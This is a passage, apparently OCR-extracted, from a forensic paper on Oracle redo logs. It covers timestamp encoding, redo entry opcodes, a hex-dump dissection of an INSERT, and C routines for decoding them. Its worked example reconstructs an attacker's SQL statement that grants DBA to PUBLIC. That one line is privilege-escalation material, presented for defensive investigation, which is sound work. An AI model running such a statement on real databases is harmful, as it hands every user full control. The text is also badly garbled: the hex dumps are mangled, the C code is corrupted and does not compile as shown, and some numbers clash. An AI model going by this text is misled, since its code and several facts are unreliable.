 $2007 - 1988 = 19$  $19 * 12 = 228$  $228 + 3 - 1 = 230$  $230 * 31 = 7130$  $7130 + 15 - 1 = 7144$  $7144 * 24 = 171456$  $171456 + 20 = 171476$  $171476 * 60 = 10288560$  $10288560 + 5 = 10288565$  $10288565 * 60 = 617313900$  $617313900 + 10 = 617313910$Timestamp = 617313910 (0x24CB7676)

So now we know how the timestamp in the redo log is created we can "decode" it. For those more comfortable with C we can do this with the following code:

```
/* Oracle timestamp "decoder" */ 
#include <stdio.h> 
int main(int argc, char *argv[]) 
{ 
       unsigned int t = 0;
        unsigned int seconds = 0; 
        unsigned int minutes = 0; 
        unsigned int hours = 0; 
       unsigned int day = 0;
       unsigned int month = 0;
       unsigned int year = 0;
       if(arge == 1)return printf("%s timestamp\n",argv[0]); 
       t = \text{atoi}(\text{argv}[1]);seconds = (t % 60);t = t - seconds;t = t / 60;minutes = t % 60;
       t = t - minutes;t = t / 60;
       hours = t \div 24;
       t = t - hours;t = t / 24;
       day = t % 31;
t = t - day;t = t / 31; day ++; 
       month = t % 12;
       t = t - month; month ++; 
       t = t / 12;
        year = t + 1988; 
        printf("%.2d/%.2d/%.4d %.2d:%.2d:%.2d\n",day,month,year,hours,minutes,seconds); 
        return 0; 
}
```
Useless Fact: If you set your system clock to a date before 1/1/1998 then Oracle 10g will not work properly.

#### What's in a Redo Entry?

A Redo Entry, otherwise known as a Redo Record, contains all changes for a given SCN. The entry has a header and one or more "change vectors". There may be one or more change vectors for a given event. For example, if a user performs an INSERT on a table that has an index then several change vectors are created. There will be a redo and undo vector for the INSERT and then an insert leaf row for the index and a commit. Each change vector has its own operation code that can be used to differentiate between change vectors. The table below lists some of the more common ones:

| Undo Record                 |
|-----------------------------|
| Commit                      |
| <b>INSERT</b> on single row |
| <b>DELETE</b>               |
| <b>UPDATE</b> single row    |
| <b>INSERT</b> multiple rows |
| <b>UPDATE</b> multiple rows |
| <b>INSERT LEAF ROW</b>      |
|                             || 10.4 | DELETE LEAF ROW                          |
|------|------------------------------------------|
| 13.1 | Allocate space [e.g. after CREATE TABLE] |
| 24.1 | DDL.                                     |

The forensic examiner must go through each redo entry and work out what has happened and attempt to separate those which are "normal" and those which are part of an attack.

# Examining a DML Operation

Data Manipulation Language (DML) statements include INSERT, UPDATE and DELETE. Any such statements when executed will cause a change to the database state for which a redo entry is created. If an attacker performs any such operations then they may be found in the redo log.

# Dissecting an INSERT entry

The hex dump below shows the redo entry after performing an INSERT followed by a commit – although for the time being we'll pretend we don't know this. We'll look at how we work this out.

|  |  |  |  |                                        |  |  |  |  |  | 001d2800h: 01 22 00 00 94 0E 00 20 03 00 00 00 20 80 67 A1; .""€g;                                     |
|--|--|--|--|----------------------------------------|--|--|--|--|--|--------------------------------------------------------------------------------------------------------|
|  |  |  |  |                                        |  |  |  |  |  | 001d2810h: <u>A8 01</u> \00 00 0D 37 00 00 84 42 08 00 05 00 5C C3; 7B\A                               |
|  |  |  |  |                                        |  |  |  |  |  | 001d2820h: 00 00 00 00 32 00 $\chi$ 0 00 00 00 01 00 02 00 00 00 ; 2                                   |
|  |  |  |  |                                        |  |  |  |  |  | $0.01$ d2830h: 02 00 00 00 00 00 02 00 84 42 08 0β 00 00 80 00 ; ,B€.                                  |
|  |  |  |  |                                        |  |  |  |  |  | 001d2840h: 02 01 B 3 0B 3 B 69 80 00 EA 00 17 00 6D 5C C0 00 ; , $\varepsilon.\hat{e}$ m \ $\lambda$ . |
|  |  |  |  |                                        |  |  |  |  |  |                                                                                                        |
|  |  |  |  |                                        |  |  |  |  |  | 001d2860h: 64 3A 08 00 00 00 ED 00 02 00 57 00 00 00 14 00 ; d:iW                                      |
|  |  |  |  |                                        |  |  |  |  |  | 001d2870h: 31 00 02 00 02 00 03 00 01 01 80 00 07 00 08 00 ; 1€                                        |
|  |  |  |  |                                        |  |  |  |  |  | 001d2880h: 2F 01 00 00 CC 09 80 00 C9 00 12 00 8B 02 40 00 ; / Ì.€. É<. @.                             |
|  |  |  |  |                                        |  |  |  |  |  | 001d2890h: 89 02 40 00 FF 12 02 01 01 00 C0 00 2C 01 03 00 ; %. @. y A.,                               |
|  |  |  |  |                                        |  |  |  |  |  | 001d28a0h: 00 00 13 06 F9 FF 02 00 00 00 00 00 00 00 00 00 ;  , uy                                     |
|  |  |  |  |                                        |  |  |  |  |  | 001d28b0h: 00 00 00 00 0D 00 0B 01 00 00 00 00 00 02 01 00 ;                                           |
|  |  |  |  |                                        |  |  |  |  |  | 001d28c0h: C1 02 00 00 C1 05 C0 00 C2 09 31 00 05 02 1D 00 ; ÁÁ.À.Â.1                                  |
|  |  |  |  |                                        |  |  |  |  |  | 001d28d0h: 02 00 FF FF 69 00 80 00 50 42 08 00 00 00 00 00 ;  001. E. PB                               |
|  |  |  |  |                                        |  |  |  |  |  | 001d28e0h: 02 00 FF FF 04 00 20 00 08 00 00 00 2F 01 00 00 ;  yy /                                     |
|  |  |  |  |                                        |  |  |  |  |  | 001d28f0h: CC 09 80 00 C9 00 12 00 12 00 80 00 00 2E 72 33 ; Ì.€.É€r3                                  |
|  |  |  |  |                                        |  |  |  |  |  | 001d2900h: 00 00 00 00 00 00 00 00 05 01 1E 00 02 00 FF FF ;                                           |
|  |  |  |  |                                        |  |  |  |  |  | 001d2910h: CC 09 80 00 50 42 08 00 00 00 BD 33 01 00 FF FF ; Ì.€.PB143ÿÿ                               |
|  |  |  |  |                                        |  |  |  |  |  | 001d2920h: 0A 00 14 00 48 00 1C 00 14 00 BD 33 80 00 4C 17 ; H *3€.L.                                  |
|  |  |  |  |                                        |  |  |  |  |  | 001d2930h: 12 00 FF FF 07 00 08 00 2H 01 00 00 C9 00 12 00 ;  00/ É                                    |
|  |  |  |  |                                        |  |  |  |  |  |                                                                                                        |
|  |  |  |  |                                        |  |  |  |  |  |                                                                                                        |
|  |  |  |  |                                        |  |  |  |  |  | 001d2960h: 48 3C 08 00 00 00 FF FF 56 3C 08 00 00 0d 1C 00 ; H< 99V<                                   |
|  |  |  |  |                                        |  |  |  |  |  | 001d2970h: 32 00 10 00 82 42 08 00 00 00 00 00 CA 09 80 00 ; 2,B È.€.                                  |
|  |  |  |  |                                        |  |  |  |  |  | 001d2980h: 00 00 00 00 00 00 00 00 04 01 00 00 06 00 00 00 ; 6                                         |
|  |  |  |  |                                        |  |  |  |  |  | 001d2990h: 20 01 00 00 58/2C 80 00 88 00 4C 00 00 80\00 00 ; X,€.^.L€                                  |
|  |  |  |  |                                        |  |  |  |  |  | 001d29a0h: DB FC 07 00 8B 02 40 00 89 02 40 00 FF 12 03 01 ; Uti@.%.@.y                                |
|  |  |  |  |                                        |  |  |  |  |  | 001d29b0h: 01 00 00 00 03 01 00 00 as 00 00 00 01 00 00 00 ; A"                                        |
|  |  |  |  | User ID Undo Opcode Undo Header Opcode |  |  |  |  |  |                                                                                                        |

At the start we see the entry is 0x01A8 bytes in size and the VLD is 0x0D. This indicates that the opcode for the first change vector can be found at  $0x44$  bytes into the entry –  $0x0B02 - 11.2$  – an INSERT. 4 bytes before this though we have the timestamp for the entry: 0x24CC67F9 or 03/16/2007 13:15:37. Knowing that we're dealing with an INSERT, from the 0x0B02, we can find the object ID for the object that was inserted into. This can be found 22 bytes past the opcode. In the hex dump above this is highlighted in grey –  $0x0057$  – or 87 in decimal. A forensic examiner, during the live response stages of the investigation, would have dumped (amongst other bits of information) the object numbers, objects types and owners of all the objects in the database. Referring to this they would note that object 87 is a table owned by SYS called SYSAUTH\$. The forensic examiner can then find the number of columns that have been inserted into by checking the size of the array 24 bytes on from the opcode, 2 bytes on from the object ID. In this case it is  $0 \times 0 \times 12$ . This size indicates that there are 3columns that have been inserted into. Why is this so? Firstly, each entry in the array takes up two bytes – meaning 6 entries – but 1 of these is the entry taken for the "size" itself and two more that 0x0014 and 0x0031. These two values are semi-fixed but can be 0x44. In the hex dump above we see the entries on line 0x001d2870 in the blue boxes: 0x0002, 0x0002 and 0x0003. This tells us that the number of bytes of data inserted into the first column is two, the number of bytes of data inserted into the second column is also two, and the third column is 3 bytes. Immediately after the array we have an "op" and a "ver". Depending upon whether there is an even or odd number of entries in the array it will determine the location of the "op" and "ver": if even, immediately after and if odd two bytes after. In the example above we can see that the "op" is 1 and the "ver" is 1. The "op" can be 1 of 1, 2 or 17. Depending upon the value of "op" the actual location of the values of the inserted data will vary. In the case of a 1 they can be found at 72 bytes on from the "op" at the end of the array. If the "op" is a 2 then the data can be found 64 bytes on from the "op". If 17 then the data can be found 120 bytes on from the "op". In the hex dump above we see the data in red – 72 bytes after where we can find the "op". Again, from the live response stages we know that columns 1, 2 and 3 of the SYS.SYSAUTH\$ table are numeric so we know we are looking at numerical data. The way Oracle stores numbers needs a bit of explanation – numbers from 1 to 99 are considered as "units" and they are stored as 2 bytes – the first byte is an indicator  $(0xC1)$  and the second byte is the number itself plus 1. So the number 1 would be encoded as 0xC102, and 2 as 0xC103 and so on. Numbers between 100 and 9999 are stored as two or three bytes. The indicator byte is bumped up to 0xC2 to indicate an increase in magnitude – so 100 would be 0xC202 but 101 would be 0xC20202. Here we have 1 of "100s" and 1 of "units". 201 would be 0xC20302, 301 would be 0xc20402 and so on. When we increase to a number between 10000 and 999999 our indicator bytes goes increases to 0xC3 so 10000 would be stored as 0xC302. 10001 is stored as  $0 \times C2020102$ : we have 1 "10000s", no "100s" and 1 "units". For each two extra zeros on the end of the number the indicator byte goes up by 1. So for numbers between 1000000 and 99999999 the indicator is 0xC4 and for numbers between 100000000 and 9999999999 the indicator is 0xC5 and so on. Now, getting back to our hex dump above we can see that data that has been inserted is 0xC102, 0xC105 and 0xC20931. Decoding these numbers gives us 1 for the first, 4 for the second and 848 for the third  $[(9-1) * 100 + (49-1)].$ 

Reconstructing what happened then we can see the following was executed:

SQL> INSERT INTO SYS.SYSAUTH\$ (GRANTEE#,PRIVILEGE#, SEQUENCE#) VALUES (1,4,848);

The SYS.SYSAUTH\$ table tracks who is assigned membership of which role and from the live response stage the forensics examiner will know that "user" 1 (i.e. from the GRANTEE# column) is PUBLIC and that DBA is 4. This SQL has made PUBLIC, in other words everyone, a DBA.

The following C shows how to dump an INSERT entry:

```
int DumpInsert(unsigned char *e) 
{ 
       unsigned int s = 0, cnt = 0, c = 0;
        unsigned short objectid = 0; 
       unsigned int entry size = 0;unsigned int timestamp = 0;
       unsigned int base = 68;
       unsigned int r = 0, r2 = 0, r3 = 0, r4=0, f=0, n=0;
       unsigned int gap = 0;
       unsigned char opcode = 0, subopcode = 0, op = 0;
 unsigned char cls = 0, afn = 0; 
 unsigned char *p = NULL; 
       unsigned char *entry = NULL;
        unsigned char *array = NULL; 
       unsigned char *data = NULL;memmove(\&timetimestamp, \&e[-4], 4);
        gettime(timestamp); 
       entrv = (unsinned char *) malloc(32); if(!entry) 
        { 
                printf("malloc error...\n"); 
                return 0; 
 } 
        memset(entry,0,32); 
        // Get current line count 
       r = count % 16;
``````
memmove(entry,e,r);
         // check if we cross a block boundary 
        while(f < 32)
\left\{ \begin{array}{cc} 0 & 0 \\ 0 & 0 \end{array} \right. r3 = r + f; 
                if(r3 \frac{6}{3} 512 == 0)
                 { 
                        n = n + 16;
                 } 
                 memmove(&entry[f+r],&e[f+r+n],16); 
                f = f + 16;
         } 
        gc ++; 
cls = entry[2];afn = entry[4]; if(cls !=1) 
         { 
                 free(entry); 
entry = 0;
 return 0; 
 } 
         if(afn !=1 && afn !=3) 
         { 
                 free(entry); 
                entry = 0;
                return 0; 
         } 
        memmove(&objectid,&entry[22],2); 
        memmove(&cnt,&entry[24],2); 
 printf("Object ID: %d [%X]\n",objectid,objectid); 
 printf("cls: %d\n",cls); 
       printf("afn: %d\n", afn);
        printf("count: %.2X\n",cnt); 
       array = (unsigned char *) malloc(cnt+8+1);
         if(!array) 
         { 
                 printf("malloc error [array]\n"); 
                free(entry);
                 return 0; 
         } 
       memset(array, 0, cnt+8+1);
       memmove(array, &e[24], cnt+8);
        printf("X: %.2X Y: %.2X\n",array[2], array[4]); 
         // Get total size of data 
       r3 = 6;r4 = 0;while(r3 < \text{cnt})
\left\{ \begin{array}{cc} 0 & 0 \\ 0 & 0 \end{array} \right. //printf("%.2X %.2X ",array[r3],array[r3+1]); 
                 memmove(&r2,&array[r3],2); 
                r4 = r4 + r2 + 1;r3 = r3 + 2; } 
         r4++; 
         r4++; 
         // Make room for data 
       data = (unsigned char *) malloc(r4+1);
         if(!data) 
         { 
                 printf("malloc error [data]\n"); 
                free(entry);
                 free(array); 
                 return 0; 
         } 
       memset(data, 0, r4+1);
``````
 // Get the number of entries 
r2 = (cnt / 2) % // If the number of entries is odd 
       if(r2)
        { 
               printf("op: %.2X ver: %.2X\n",array[cnt+2],array[cnt+3]); 
              op = array[cnt+2];gap = cnt + 24 + 2; if(array[cnt+3] !=1) 
{ } // shouldn't get here 
                      ReportError(entry);
                       free(entry); 
                       free(array); 
                       free(data); 
              return 0;<br>}
 } 
        } 
        // if the number of entries is even 
        else 
        { 
              printf("op: %.2X ver: %.2X ***\n",array[cnt+0],array[cnt+1]);
              op = array[cnt+0];qap = 24 + cnt; if(array[cnt+1] !=1) 
{ } // shouldn't get here 
                      ReportError(entry);
                      free(entry);
                      free(array);
                      free(data);
              return 0;
 } 
        } 
// op = 2... 64 // op = 1... 72 
 // op = 11... 120 
       if(op == 1) { 
              memmove(data, &e[qap+72], r4);
              r3 = 0;while(r3 < r4)
{ }printf("%.2X ",data[r3]);
                      r3 ++;
                      if(r3 \frac{1}{6} 16 == 0)
              \begin{aligned} &\text{print}(\text{''}\backslash \text{n''}); \\ &\} \end{aligned} } 
 } 
       else if(op == 2)\left\{ \begin{array}{cc} 0 & 0 \\ 0 & 0 \end{array} \right.memmove(data, &e[gap+64], r4);
              r3 = 0;while(r3 < r4)
{ }printf("%.2X ",data[r3]);
r3 ++;
if(r3 \frac{6}{5} 16 == 0)
              \begin{array}{c} \texttt{printf('n^n)}\texttt{;} \\ \end{array} } 
        } 
       else if(op == 0x11)
\left\{ \begin{array}{cc} 0 & 0 \\ 0 & 0 \end{array} \right.memmove(data, &e[gap+120], r4);
              r3 = 0;while(r3 < r4)
{ }printf("%.2X ",data[r3]);
                       r3 ++;
